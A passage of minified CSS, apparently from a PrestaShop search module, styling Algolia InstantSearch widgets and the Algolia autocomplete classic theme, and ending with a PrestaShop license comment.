ease-out;outline:none}.ais-RangeInput-submit:focus,.ais-RangeInput-submit:hover{background-color:#0073a8}.ais-RatingMenu-count{color:#3a4570}.ais-Pagination-list{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.ais-Pagination-item+.ais-Pagination-item{margin-left:.3rem}.ais-Pagination-link{padding:.3rem .6rem;display:block;border:1px solid #c4c8d8;border-radius:5px;transition:background-color .2s ease-out}.ais-Pagination-link:focus,.ais-Pagination-link:hover{background-color:#e3e5ec}.ais-Pagination-item--disabled .ais-Pagination-link{opacity:.6;cursor:not-allowed;color:#a5abc4}.ais-Pagination-item--disabled .ais-Pagination-link:focus,.ais-Pagination-item--disabled .ais-Pagination-link:hover{color:#a5abc4;background-color:#fff}.ais-Pagination-item--selected .ais-Pagination-link{color:#fff;background-color:#0096db;border-color:#0096db}.ais-Pagination-item--selected .ais-Pagination-link:focus,.ais-Pagination-item--selected .ais-Pagination-link:hover{color:#fff}.ais-PoweredBy-text,.ais-Stats-text,.rheostat-tooltip,.rheostat-value{font-size:.8rem}.ais-PoweredBy-logo{margin-left:.3rem}.ais-RangeSlider .rheostat-progress{background-color:#495588}.ais-RangeSlider .rheostat-background{border-color:#878faf;box-sizing:border-box}.ais-RangeSlider .rheostat-handle{border-color:#878faf}.ais-RangeSlider .rheostat-marker{background-color:#878faf}.ais-Panel-body .ais-RangeSlider{margin:2rem 0}.ais-RangeSlider-handle{width:20px;height:20px;position:relative;z-index:1;background:#fff;border:1px solid #46aeda;border-radius:50%;cursor:pointer}.ais-RangeSlider-tooltip{position:absolute;background:#fff;top:-22px;font-size:.8em}.ais-RangeSlider-value{width:40px;position:absolute;text-align:center;margin-left:-20px;padding-top:15px;font-size:.8em}.ais-RangeSlider-marker{position:absolute;background:#ddd;margin-left:-1px;width:1px;height:5px}.ais-RatingMenu-item--disabled .ais-RatingMenu-count,.ais-RatingMenu-item--disabled .ais-RatingMenu-label{color:#c4c8d8}.ais-RatingMenu-item--selected{font-weight:700}.ais-RatingMenu-link{line-height:1.5}.ais-RatingMenu-link>*+*{margin-left:.3rem}.ais-RatingMenu-starIcon{position:relative;top:-1px;width:15px;fill:#ffc168}.ais-RatingMenu-item--disabled .ais-RatingMenu-starIcon{fill:#c4c8d8}.ais-HierarchicalMenu-searchBox>*,.ais-Menu-searchBox>*,.ais-RefinementList-searchBox>*{margin-bottom:.5rem}.ais-SearchBox-form{display:block;position:relative}.ais-SearchBox-input{-webkit-appearance:none;-moz-appearance:none;appearance:none;padding:.3rem 1.7rem;width:100%;position:relative;background-color:#fff;border:1px solid #c4c8d8;border-radius:5px}.ais-SearchBox-input::-webkit-input-placeholder{color:#a5aed1}.ais-SearchBox-input::-moz-placeholder{color:#a5aed1}.ais-SearchBox-input:-ms-input-placeholder{color:#a5aed1}.ais-SearchBox-input:-moz-placeholder{color:#a5aed1}.ais-SearchBox-loadingIndicator,.ais-SearchBox-reset,.ais-SearchBox-submit{-webkit-appearance:none;-moz-appearance:none;appearance:none;position:absolute;z-index:1;width:20px;height:20px;top:50%;right:.3rem;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.ais-SearchBox-submit{left:.3rem}.ais-SearchBox-reset{right:.3rem}.ais-SearchBox-loadingIcon,.ais-SearchBox-resetIcon,.ais-SearchBox-submitIcon{position:absolute;top:50%;left:50%;-webkit-transform:translateX(-50%) translateY(-50%);transform:translateX(-50%) translateY(-50%)}.ais-SearchBox-resetIcon path,.ais-SearchBox-submitIcon path{fill:#495588}.ais-SearchBox-submitIcon{width:14px;height:14px}.ais-SearchBox-resetIcon{width:12px;height:12px}.ais-SearchBox-loadingIcon{width:16px;height:16px}.ais-VoiceSearch-button{border:none;width:24px;height:24px;padding:4px;border-radius:50%;color:#3a4570;background-color:transparent}.ais-VoiceSearch-button svg{color:currentColor}.ais-VoiceSearch-button:hover{cursor:pointer;background-color:#a5aed1;color:#fff}.ais-VoiceSearch-button:disabled{color:#a5aed1}.ais-VoiceSearch-button:disabled:hover{color:#a5aed1;cursor:not-allowed;background:inherit}.search-widget-grwlgalgoliasearchapi{width:100%}.search-widget-grwlgalgoliasearchapi .form-input{position:relative}.search-widget-grwlgalgoliasearchapi .form-input .aa-Autocomplete{z-index:3000}.search-widget-grwlgalgoliasearchapi .searchbox-container-result{position:relative}.search-widget-grwlgalgoliasearchapi .searchbox-container-result .query-result{position:absolute;top:0;left:0;right:0;z-index:500;overflow-y:scroll;height:300px;background-color:#fff}.search-widget-grwlgalgoliasearchapi .searchbox-container-result .query-result ol.ais-Hits-list{display:block}.search-widget-grwlgalgoliasearchapi .searchbox-container-result .query-result ol.ais-Hits-list li{text-align:left;height:180px;margin-top:0;margin-bottom:0}.search-widget-grwlgalgoliasearchapi .searchbox-container-result .query-result ol.ais-Hits-list .grwlgalgoliasearchapi-image img{height:150px}.search-widget-grwlgalgoliasearchapi .searchbox-container-results{width:100%;position:relative}.search-widget-grwlgalgoliasearchapi .searchbox-container-results .searchbox-container-panels{display:none}.search-widget-grwlgalgoliasearchapi .searchbox-container-results .searchbox-container-panels.active{display:flex}
/*! @algolia/autocomplete-theme-classic 1.2.2 | MIT License | © Algolia, Inc. and contributors | https://github.com/algolia/autocomplete */
:root{--aa-search-input-height:44px;--aa-input-icon-size:20px;--aa-base-unit:16;--aa-spacing-factor:1;--aa-spacing:calc(var(--aa-base-unit)*var(--aa-spacing-factor)*1px);--aa-spacing-half:calc(var(--aa-spacing)/2);--aa-panel-max-height:650px;--aa-base-z-index:9999;--aa-font-size:calc(var(--aa-base-unit)*1px);--aa-font-family:inherit;--aa-font-weight-medium:500;--aa-font-weight-semibold:600;--aa-font-weight-bold:700;--aa-icon-size:20px;--aa-icon-stroke-width:1.6;--aa-icon-color-rgb:119,119,163;--aa-icon-color-alpha:1;--aa-action-icon-size:20px;--aa-text-color-rgb:38,38,39;--aa-text-color-alpha:1;--aa-primary-color-rgb:62,52,211;--aa-primary-color-alpha:.2;--aa-muted-color-rgb:128,126,163;--aa-muted-color-alpha:.6;--aa-panel-border-color-rgb:128,126,163;--aa-panel-border-color-alpha:.3;--aa-input-border-color-rgb:128,126,163;--aa-input-border-color-alpha:.8;--aa-background-color-rgb:255,255,255;--aa-background-color-alpha:1;--aa-input-background-color-rgb:255,255,255;--aa-input-background-color-alpha:1;--aa-selected-color-rgb:179,173,214;--aa-selected-color-alpha:.205;--aa-description-highlight-background-color-rgb:245,223,77;--aa-description-highlight-background-color-alpha:.5;--aa-detached-media-query:(max-width:680px);--aa-detached-modal-media-query:(min-width:680px);--aa-detached-modal-max-width:680px;--aa-detached-modal-max-height:500px;--aa-overlay-color-rgb:115,114,129;--aa-overlay-color-alpha:.4;--aa-panel-shadow:0 0 0 1px rgba(35,38,59,.1),0 6px 16px -4px rgba(35,38,59,.15);--aa-scrollbar-width:13px;--aa-scrollbar-track-background-color-rgb:234,234,234;--aa-scrollbar-track-background-color-alpha:1;--aa-scrollbar-thumb-background-color-rgb:var(--aa-background-color-rgb);--aa-scrollbar-thumb-background-color-alpha:1}@media (hover:none) and (pointer:coarse){:root{--aa-spacing-factor:1.2;--aa-action-icon-size:22px}}body.dark,body[data-theme=dark]{--aa-text-color-rgb:183,192,199;--aa-primary-color-rgb:146,138,255;--aa-muted-color-rgb:146,138,255;--aa-input-background-color-rgb:0,3,9;--aa-background-color-rgb:21,24,42;--aa-selected-color-rgb:146,138,255;--aa-selected-color-alpha:.25;--aa-description-highlight-background-color-rgb:0 255 255;--aa-description-highlight-background-color-alpha:.25;--aa-icon-color-rgb:119,119,163;--aa-panel-shadow:inset 1px 1px 0 0 #2c2e40,0 3px 8px 0 #000309;--aa-scrollbar-track-background-color-rgb:44,46,64;--aa-scrollbar-thumb-background-color-rgb:var(--aa-background-color-rgb)}.aa-Autocomplete *,.aa-DetachedFormContainer *,.aa-Panel *{box-sizing:border-box}.aa-Autocomplete,.aa-DetachedFormContainer,.aa-Panel{color:#262627;color:rgba(var(--aa-text-color-rgb),var(--aa-text-color-alpha));font-family:inherit;font-family:var(--aa-font-family);font-size:16px;font-size:var(--aa-font-size);font-weight:400;line-height:1em;margin:0;padding:0;text-align:left}.aa-Form{align-items:center;background-color:#fff;background-color:rgba(var(--aa-input-background-color-rgb),var(--aa-input-background-color-alpha));border:1px solid rgba(128,126,163,.8);border:1px solid rgba(var(--aa-input-border-color-rgb),var(--aa-input-border-color-alpha));border-radius:3px;display:flex;line-height:1em;margin:0;position:relative;width:100%}.aa-Form[focus-within]{border-color:#3e34d3;border-color:rgba(var(--aa-primary-color-rgb),1);box-shadow:0 0 0 2px rgba(62,52,211,.2),inset 0 0 0 2px rgba(62,52,211,.2);box-shadow:rgba(var(--aa-primary-color-rgb),var(--aa-primary-color-alpha)) 0 0 0 2px,inset rgba(var(--aa-primary-color-rgb),var(--aa-primary-color-alpha)) 0 0 0 2px;outline:medium none currentColor}.aa-Form:focus-within{border-color:#3e34d3;border-color:rgba(var(--aa-primary-color-rgb),1);box-shadow:0 0 0 2px rgba(62,52,211,.2),inset 0 0 0 2px rgba(62,52,211,.2);box-shadow:rgba(var(--aa-primary-color-rgb),var(--aa-primary-color-alpha)) 0 0 0 2px,inset rgba(var(--aa-primary-color-rgb),var(--aa-primary-color-alpha)) 0 0 0 2px;outline:medium none currentColor}.aa-InputWrapperPrefix{align-items:center;display:flex;flex-shrink:0;height:44px;height:var(--aa-search-input-height);order:1}.aa-Label,.aa-LoadingIndicator{cursor:auto;flex-shrink:0;height:100%;padding:0;text-align:left}.aa-Label svg,.aa-LoadingIndicator svg{color:#3e34d3;color:rgba(var(--aa-primary-color-rgb),1);height:auto;max-height:20px;max-height:var(--aa-input-icon-size);stroke-width:1.6;stroke-width:var(--aa-icon-stroke-width);width:20px;width:var(--aa-input-icon-size)}.aa-LoadingIndicator,.aa-SubmitButton{height:100%;padding-left:11px;padding-left:calc(var(--aa-spacing)*0.75 - 1px);padding-right:8px;padding-right:var(--aa-spacing-half);width:47px;width:calc(var(--aa-spacing)*1.75 + var(--aa-icon-size) - 1px)}@media (hover:none) and (pointer:coarse){.aa-LoadingIndicator,.aa-SubmitButton{padding-left:3px;padding-left:calc(var(--aa-spacing-half)/2 - 1px);width:39px;width:calc(var(--aa-icon-size) + var(--aa-spacing)*1.25 - 1px)}}.aa-SubmitButton{-webkit-appearance:none;-moz-appearance:none;appearance:none;background:none;border:0;margin:0}.aa-LoadingIndicator{align-items:center;display:flex;justify-content:center}.aa-LoadingIndicator[hidden]{display:none}.aa-InputWrapper{order:3;position:relative;width:100%}.aa-Input{-webkit-appearance:none;-moz-appearance:none;appearance:none;background:none;border:0;color:#262627;color:rgba(var(--aa-text-color-rgb),var(--aa-text-color-alpha));font:inherit;height:44px;height:var(--aa-search-input-height);padding:0;width:100%}.aa-Input::-moz-placeholder{color:rgba(128,126,163,.6);color:rgba(var(--aa-muted-color-rgb),var(--aa-muted-color-alpha));opacity:1}.aa-Input:-ms-input-placeholder{color:rgba(128,126,163,.6);color:rgba(var(--aa-muted-color-rgb),var(--aa-muted-color-alpha));opacity:1}.aa-Input::placeholder{color:rgba(128,126,163,.6);color:rgba(var(--aa-muted-color-rgb),var(--aa-muted-color-alpha));opacity:1}.aa-Input:focus{border-color:none;box-shadow:none;outline:none}.aa-Input::-webkit-search-cancel-button,.aa-Input::-webkit-search-decoration,.aa-Input::-webkit-search-results-button,.aa-Input::-webkit-search-results-decoration{-webkit-appearance:none;appearance:none}.aa-InputWrapperSuffix{align-items:center;display:flex;height:44px;height:var(--aa-search-input-height);order:4}.aa-ClearButton{align-items:center;background:none;border:0;color:rgba(128,126,163,.6);color:rgba(var(--aa-muted-color-rgb),var(--aa-muted-color-alpha));cursor:pointer;display:flex;height:100%;margin:0;padding:0 12.83333px;padding:0 calc(var(--aa-spacing)*0.83333 - .5px)}@media (hover:none) and (pointer:coarse){.aa-ClearButton{padding:0 10.16667px;padding:0 calc(var(--aa-spacing)*0.66667 - .5px)}}.aa-ClearButton:focus,.aa-ClearButton:hover{color:#262627;color:rgba(var(--aa-text-color-rgb),var(--aa-text-color-alpha))}.aa-ClearButton[hidden]{display:none}.aa-ClearButton svg{stroke-width:1.6;stroke-width:var(--aa-icon-stroke-width);width:20px;width:var(--aa-icon-size)}.aa-Panel{background-color:#fff;background-color:rgba(var(--aa-background-color-rgb),var(--aa-background-color-alpha));border-radius:4px;border-radius:calc(var(--aa-spacing)/4);box-shadow:0 0 0 1px rgba(35,38,59,.1),0 6px 16px -4px rgba(35,38,59,.15);box-shadow:var(--aa-panel-shadow);margin:8px 0 0;overflow:hidden;position:absolute;transition:opacity .2s ease-in,filter .2s ease-in}@media screen and (prefers-reduced-motion){.aa-Panel{transition:none}}.aa-Panel button{-webkit-appearance:none;-moz-appearance:none;appearance:none;background:none;border:0;margin:0;padding:0}.aa-PanelLayout{height:100%;margin:0;max-height:650px;max-height:var(--aa-panel-max-height);overflow-y:auto;padding:0;position:relative;text-align:left}.aa-PanelLayoutColumns--twoGolden{display:grid;grid-template-columns:39.2% auto;overflow:hidden;padding:0}.aa-PanelLayoutColumns--two{display:grid;grid-template-columns:repeat(2,minmax(0,1fr));overflow:hidden;padding:0}.aa-PanelLayoutColumns--three{display:grid;grid-template-columns:repeat(3,minmax(0,1fr));overflow:hidden;padding:0}.aa-Panel--stalled .aa-Source{filter:grayscale(1);opacity:.8}.aa-Panel--scrollable{margin:0;max-height:650px;max-height:var(--aa-panel-max-height);overflow-x:hidden;overflow-y:auto;padding:8px;padding:var(--aa-spacing-half);scrollbar-color:#fff #eaeaea;scrollbar-color:rgba(var(--aa-scrollbar-thumb-background-color-rgb),var(--aa-scrollbar-thumb-background-color-alpha)) rgba(var(--aa-scrollbar-track-background-color-rgb),var(--aa-scrollbar-track-background-color-alpha));scrollbar-width:thin}.aa-Panel--scrollable::-webkit-scrollbar{width:13px;width:var(--aa-scrollbar-width)}.aa-Panel--scrollable::-webkit-scrollbar-track{background-color:#eaeaea;background-color:rgba(var(--aa-scrollbar-track-background-color-rgb),var(--aa-scrollbar-track-background-color-alpha))}.aa-Panel--scrollable::-webkit-scrollbar-thumb{background-color:#fff;background-color:rgba(var(--aa-scrollbar-thumb-background-color-rgb),var(--aa-scrollbar-thumb-background-color-alpha));border-radius:9999px;border:3px solid #eaeaea;border-color:rgba(var(--aa-scrollbar-track-background-color-rgb),var(--aa-scrollbar-track-background-color-alpha));border-right:2px solid rgba(var(--aa-scrollbar-track-background-color-rgb),var(--aa-scrollbar-track-background-color-alpha))}.aa-Source{margin:0;padding:0;position:relative;width:100%}.aa-Source:empty{display:none}.aa-SourceNoResults{font-size:1em;margin:0;padding:16px;padding:var(--aa-spacing)}.aa-List{list-style:none;margin:0}.aa-List,.aa-SourceHeader{padding:0;position:relative}.aa-SourceHeader{margin:8px .5em 8px 0;margin:var(--aa-spacing-half) .5em var(--aa-spacing-half) 0}.aa-SourceHeader:empty{display:none}.aa-SourceHeaderTitle{background:#fff;background:rgba(var(--aa-background-color-rgb),var(--aa-background-color-alpha));color:#3e34d3;color:rgba(var(--aa-primary-color-rgb),1);display:inline-block;font-size:.8em;font-weight:600;font-weight:var(--aa-font-weight-semibold);margin:0;padding:0 8px 0 0;padding:0 var(--aa-spacing-half) 0 0;position:relative;z-index:9999;z-index:var(--aa-base-z-index)}.aa-SourceHeaderLine{border-bottom:1px solid #3e34d3;border-bottom:1px solid rgba(var(--aa-primary-color-rgb),1);display:block;height:2px;left:0;margin:0;opacity:.3;padding:0;position:absolute;right:0;top:8px;top:var(--aa-spacing-half);z-index:9998;z-index:calc(var(--aa-base-z-index) - 1)}.aa-SourceFooterSeeAll{background:linear-gradient(180deg,#fff,rgba(128,126,163,.14));background:linear-gradient(180deg,rgba(var(--aa-background-color-rgb),var(--aa-background-color-alpha)),rgba(128,126,163,.14));border:1px solid rgba(128,126,163,.6);border:1px solid rgba(var(--aa-muted-color-rgb),var(--aa-muted-color-alpha));border-radius:5px;box-shadow:inset 0 0 2px #fff,0 2px 2px -1px rgba(76,69,88,.15);color:inherit;font-size:.95em;font-weight:500;font-weight:var(--aa-font-weight-medium);padding:.475em 1em .6em;text-decoration:none}.aa-SourceFooterSeeAll:focus,.aa-SourceFooterSeeAll:hover{border:1px solid #3e34d3;border:1px solid rgba(var(--aa-primary-color-rgb),1);color:#3e34d3;color:rgba(var(--aa-primary-color-rgb),1)}.aa-Item{align-items:center;border-radius:3px;cursor:pointer;display:grid;min-height:40px;min-height:calc(var(--aa-spacing)*2.5);padding:4px;padding:calc(var(--aa-spacing-half)/2)}.aa-Item[aria-selected=true]{background-color:rgba(179,173,214,.205);background-color:rgba(var(--aa-selected-color-rgb),var(--aa-selected-color-alpha))}.aa-Item[aria-selected=true] .aa-ActiveOnly,.aa-Item[aria-selected=true] .aa-ItemActionButton{visibility:visible}.aa-ItemIcon{align-items:center;background:#fff;background:rgba(var(--aa-background-color-rgb),var(--aa-background-color-alpha));border-radius:3px;box-shadow:inset 0 0 0 1px rgba(128,126,163,.3);box-shadow:inset 0 0 0 1px rgba(var(--aa-panel-border-color-rgb),var(--aa-panel-border-color-alpha));color:#7777a3;color:rgba(var(--aa-icon-color-rgb),var(--aa-icon-color-alpha));display:flex;flex-shrink:0;font-size:.7em;height:28px;height:calc(var(--aa-icon-size) + var(--aa-spacing-half));justify-content:center;overflow:hidden;stroke-width:1.6;stroke-width:var(--aa-icon-stroke-width);text-align:center;width:28px;width:calc(var(--aa-icon-size) + var(--aa-spacing-half))}.aa-ItemIcon img{height:auto;max-height:20px;max-height:calc(var(--aa-icon-size) + var(--aa-spacing-half) - 8px);max-width:20px;max-width:calc(var(--aa-icon-size) + var(--aa-spacing-half) - 8px);width:auto}.aa-ItemIcon svg{height:20px;height:var(--aa-icon-size);width:20px;width:var(--aa-icon-size)}.aa-ItemIcon--alignTop{align-self:flex-start}.aa-ItemIcon--noBorder{background:none;box-shadow:none}.aa-ItemIcon--picture{height:96px;width:96px}.aa-ItemIcon--picture img{max-height:100%;max-width:100%;padding:8px;padding:var(--aa-spacing-half)}.aa-ItemContent{align-items:center;cursor:pointer;display:grid;grid-gap:8px;gap:8px;grid-gap:var(--aa-spacing-half);gap:var(--aa-spacing-half);grid-auto-flow:column;line-height:1.25em;overflow:hidden}.aa-ItemContent:empty{display:none}.aa-ItemContent mark{background:none;color:#262627;color:rgba(var(--aa-text-color-rgb),var(--aa-text-color-alpha));font-style:normal;font-weight:700;font-weight:var(--aa-font-weight-bold)}.aa-ItemContent--dual{display:flex;flex-direction:column;justify-content:space-between;text-align:left}.aa-ItemContent--dual .aa-ItemContentSubtitle,.aa-ItemContent--dual .aa-ItemContentTitle{display:block}.aa-ItemContent--indented{padding-left:36px;padding-left:calc(var(--aa-icon-size) + var(--aa-spacing))}.aa-ItemContentBody{display:grid;grid-gap:4px;gap:4px;grid-gap:calc(var(--aa-spacing-half)/2);gap:calc(var(--aa-spacing-half)/2)}.aa-ItemContentTitle{display:inline-block;margin:0 .5em 0 0;max-width:100%;overflow:hidden;padding:0;text-overflow:ellipsis;white-space:nowrap}.aa-ItemContentSubtitle{font-size:.92em}.aa-ItemContentSubtitleIcon:before{border-color:rgba(128,126,163,.64);border-color:rgba(var(--aa-muted-color-rgb),.64);border-style:solid;content:"";display:inline-block;left:1px;position:relative;top:-3px}.aa-ItemContentSubtitle--inline .aa-ItemContentSubtitleIcon:before{border-width:0 0 1.5px;margin-left:8px;margin-left:var(--aa-spacing-half);margin-right:4px;margin-right:calc(var(--aa-spacing-half)/2);width:10px;width:calc(var(--aa-spacing-half) + 2px)}.aa-ItemContentSubtitle--standalone{align-items:center;color:#262627;color:rgba(var(--aa-text-color-rgb),var(--aa-text-color-alpha));display:grid;grid-gap:8px;gap:8px;grid-gap:var(--aa-spacing-half);gap:var(--aa-spacing-half);grid-auto-flow:column;justify-content:start}.aa-ItemContentSubtitle--standalone .aa-ItemContentSubtitleIcon:before{border-radius:0 0 0 3px;border-width:0 0 1.5px 1.5px;height:8px;height:var(--aa-spacing-half);width:8px;width:var(--aa-spacing-half)}.aa-ItemContentSubtitleCategory{color:#807ea3;color:rgba(var(--aa-muted-color-rgb),1);font-weight:500}.aa-ItemContentDescription{color:#262627;color:rgba(var(--aa-text-color-rgb),var(--aa-text-color-alpha));font-size:.85em;max-width:100%;overflow-x:hidden;text-overflow:ellipsis}.aa-ItemContentDescription:empty{display:none}.aa-ItemContentDescription mark{background:rgba(245,223,77,.5);background:rgba(var(--aa-description-highlight-background-color-rgb),var(--aa-description-highlight-background-color-alpha));color:#262627;color:rgba(var(--aa-text-color-rgb),var(--aa-text-color-alpha));font-style:normal;font-weight:500;font-weight:var(--aa-font-weight-medium)}.aa-ItemContentDash{color:rgba(128,126,163,.6);color:rgba(var(--aa-muted-color-rgb),var(--aa-muted-color-alpha));display:none;opacity:.4}.aa-ItemContentTag{background-color:rgba(62,52,211,.2);background-color:rgba(var(--aa-primary-color-rgb),var(--aa-primary-color-alpha));border-radius:3px;margin:0 .4em 0 0;padding:.08em .3em}.aa-ItemLink,.aa-ItemWrapper{align-items:center;color:inherit;display:grid;grid-gap:4px;gap:4px;grid-gap:calc(var(--aa-spacing-half)/2);gap:calc(var(--aa-spacing-half)/2);grid-auto-flow:column;justify-content:space-between;width:100%}.aa-ItemLink{color:inherit;text-decoration:none}.aa-ItemActions{display:grid;grid-auto-flow:column;height:100%;justify-self:end;margin:0 -5.33333px;margin:0 calc(var(--aa-spacing)/-3);padding:0 2px 0 0}.aa-ItemActionButton{align-items:center;background:none;border:0;color:rgba(128,126,163,.6);color:rgba(var(--aa-muted-color-rgb),var(--aa-muted-color-alpha));cursor:pointer;display:flex;flex-shrink:0;padding:0}.aa-ItemActionButton:focus svg,.aa-ItemActionButton:hover svg{color:#262627;color:rgba(var(--aa-text-color-rgb),var(--aa-text-color-alpha))}@media (hover:none) and (pointer:coarse){.aa-ItemActionButton:focus svg,.aa-ItemActionButton:hover svg{color:inherit}}.aa-ItemActionButton svg{color:rgba(128,126,163,.6);color:rgba(var(--aa-muted-color-rgb),var(--aa-muted-color-alpha));margin:5.33333px;margin:calc(var(--aa-spacing)/3);stroke-width:1.6;stroke-width:var(--aa-icon-stroke-width);width:20px;width:var(--aa-action-icon-size)}.aa-ActiveOnly{visibility:hidden}.aa-PanelHeader{align-items:center;background:#3e34d3;background:rgba(var(--aa-primary-color-rgb),1);color:#fff;display:grid;height:var(--aa-modal-header-height);margin:0;padding:8px 16px;padding:var(--aa-spacing-half) var(--aa-spacing);position:relative}.aa-PanelHeader:after{background-image:linear-gradient(#fff,hsla(0,0%,100%,0));background-image:linear-gradient(rgba(var(--aa-background-color-rgb),1),rgba(var(--aa-background-color-rgb),0));bottom:-8px;bottom:calc(var(--aa-spacing-half)*-1);content:"";height:8px;height:var(--aa-spacing-half);left:0;pointer-events:none;position:absolute;right:0}.aa-PanelFooter,.aa-PanelHeader:after{z-index:9999;z-index:var(--aa-base-z-index)}.aa-PanelFooter{background-color:#fff;background-color:rgba(var(--aa-background-color-rgb),var(--aa-background-color-alpha));box-shadow:inset 0 1px 0 rgba(128,126,163,.3);box-shadow:inset 0 1px 0 rgba(var(--aa-panel-border-color-rgb),var(--aa-panel-border-color-alpha));display:flex;justify-content:space-between;margin:0;padding:16px;padding:var(--aa-spacing);position:relative}.aa-PanelFooter:after{background-image:linear-gradient(hsla(0,0%,100%,0),rgba(128,126,163,.6));background-image:linear-gradient(rgba(var(--aa-background-color-rgb),0),rgba(var(--aa-muted-color-rgb),var(--aa-muted-color-alpha)));content:"";height:16px;height:var(--aa-spacing);left:0;opacity:.12;pointer-events:none;position:absolute;right:0;top:-16px;top:calc(var(--aa-spacing)*-1);z-index:9998;z-index:calc(var(--aa-base-z-index) - 1)}.aa-DetachedContainer{background:#fff;background:rgba(var(--aa-background-color-rgb),var(--aa-background-color-alpha));bottom:0;box-shadow:0 0 0 1px rgba(35,38,59,.1),0 6px 16px -4px rgba(35,38,59,.15);box-shadow:var(--aa-panel-shadow);display:flex;flex-direction:column;left:0;margin:0;overflow:hidden;padding:0;position:fixed;right:0;top:0;z-index:9999;z-index:var(--aa-base-z-index)}.aa-DetachedContainer:after{height:32px}.aa-DetachedContainer .aa-SourceHeader{margin:8px 0 8px 2px;margin:var(--aa-spacing-half) 0 var(--aa-spacing-half) 2px}.aa-DetachedContainer .aa-Panel{background-color:#fff;background-color:rgba(var(--aa-background-color-rgb),var(--aa-background-color-alpha));border-radius:0;box-shadow:none;flex-grow:1;margin:0;padding:0;position:relative}.aa-DetachedContainer .aa-PanelLayout{bottom:0;box-shadow:none;left:0;margin:0;max-height:none;overflow-y:auto;position:absolute;right:0;top:0;width:100%}.aa-DetachedFormContainer{border-bottom:1px solid rgba(128,126,163,.3);border-bottom:1px solid rgba(var(--aa-panel-border-color-rgb),var(--aa-panel-border-color-alpha));display:flex;flex-direction:row;justify-content:space-between;margin:0;padding:8px;padding:var(--aa-spacing-half)}.aa-DetachedCancelButton{background:none;border:0;border-radius:3px;color:inherit;color:#262627;color:rgba(var(--aa-text-color-rgb),var(--aa-text-color-alpha));cursor:pointer;font:inherit;margin:0 0 0 8px;margin:0 0 0 var(--aa-spacing-half);padding:0 8px;padding:0 var(--aa-spacing-half)}.aa-DetachedCancelButton:focus,.aa-DetachedCancelButton:hover{box-shadow:inset 0 0 0 1px rgba(128,126,163,.3);box-shadow:inset 0 0 0 1px rgba(var(--aa-panel-border-color-rgb),var(--aa-panel-border-color-alpha))}.aa-DetachedContainer--modal{border-radius:6px;bottom:inherit;height:auto;margin:0 auto;max-width:680px;max-width:var(--aa-detached-modal-max-width);position:absolute;top:3%}.aa-DetachedContainer--modal .aa-PanelLayout{max-height:500px;max-height:var(--aa-detached-modal-max-height);padding-bottom:8px;padding-bottom:var(--aa-spacing-half);position:static}.aa-DetachedSearchButton{align-items:center;background-color:#fff;background-color:rgba(var(--aa-input-background-color-rgb),var(--aa-input-background-color-alpha));border:1px solid rgba(128,126,163,.8);border:1px solid rgba(var(--aa-input-border-color-rgb),var(--aa-input-border-color-alpha));border-radius:3px;color:rgba(128,126,163,.6);color:rgba(var(--aa-muted-color-rgb),var(--aa-muted-color-alpha));cursor:pointer;display:flex;font:inherit;font-family:inherit;font-family:var(--aa-font-family);font-size:16px;font-size:var(--aa-font-size);height:44px;height:var(--aa-search-input-height);margin:0;padding:0 5.5px;padding:0 calc(var(--aa-search-input-height)/8);position:relative;text-align:left;width:100%}.aa-DetachedSearchButton:focus{border-color:#3e34d3;border-color:rgba(var(--aa-primary-color-rgb),1);box-shadow:0 0 0 3px rgba(62,52,211,.2),inset 0 0 0 2px rgba(62,52,211,.2);box-shadow:rgba(var(--aa-primary-color-rgb),var(--aa-primary-color-alpha)) 0 0 0 3px,inset rgba(var(--aa-primary-color-rgb),var(--aa-primary-color-alpha)) 0 0 0 2px;outline:medium none currentColor}.aa-DetachedSearchButtonIcon{align-items:center;color:#3e34d3;color:rgba(var(--aa-primary-color-rgb),1);cursor:auto;display:flex;height:100%;justify-content:center;width:36px;width:calc(var(--aa-icon-size) + var(--aa-spacing))}.aa-Detached{height:100vh;overflow:hidden}.aa-DetachedOverlay{background-color:rgba(115,114,129,.4);background-color:rgba(var(--aa-overlay-color-rgb),var(--aa-overlay-color-alpha));height:100vh;left:0;margin:0;padding:0;position:fixed;right:0;top:0;z-index:9998;z-index:calc(var(--aa-base-z-index) - 1)}.aa-GradientBottom,.aa-GradientTop{height:8px;height:var(--aa-spacing-half);left:0;pointer-events:none;position:absolute;right:0;z-index:9999;z-index:var(--aa-base-z-index)}.aa-GradientTop{background-image:linear-gradient(#fff,hsla(0,0%,100%,0));background-image:linear-gradient(rgba(var(--aa-background-color-rgb),1),rgba(var(--aa-background-color-rgb),0));top:0}.aa-GradientBottom{background-image:linear-gradient(hsla(0,0%,100%,0),#fff);background-image:linear-gradient(rgba(var(--aa-background-color-rgb),0),rgba(var(--aa-background-color-rgb),1));border-bottom-left-radius:4px;border-bottom-left-radius:calc(var(--aa-spacing)/4);border-bottom-right-radius:4px;border-bottom-right-radius:calc(var(--aa-spacing)/4);bottom:0}@media (hover:none) and (pointer:coarse){.aa-DesktopOnly{display:none}}@media (hover:hover){.aa-TouchOnly{display:none}}/**
 * Copyright since 2007 PrestaShop SA and Contributors
 * PrestaShop is an International Registered Trademark & Property of PrestaShop SA
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the Academic Free License 3.0 (AFL-3.0)
 * that is bundled with this package in the file LICENSE.md.
 * It is also available through the world-wide-web at this URL:
 * https://opensource.org/licenses/AFL-3.0
 * If you did not receive a copy of the license and are unable to
 * obtain it through the world-wide-web, please send an email
 * to license@prestashop.com so we can send you a copy immediately.
 *
 * DISCLAIMER
 *
 * Do not edit or add to this file if you wish to upgrade PrestaShop to newer
 * versions in the future. If you wish to customize PrestaShop for your
 * needs please refer to https://devdocs.prestashop.com/ for more information.
 *
 * @author    PrestaShop SA and Contributors <contact@prestashop.com>
 * @copyright Since 2007 PrestaShop SA and Contributors
 * @license   https://opensource.org/licenses/AFL-3.0 Academic Free License 3.0 (AFL-3.0)
 */
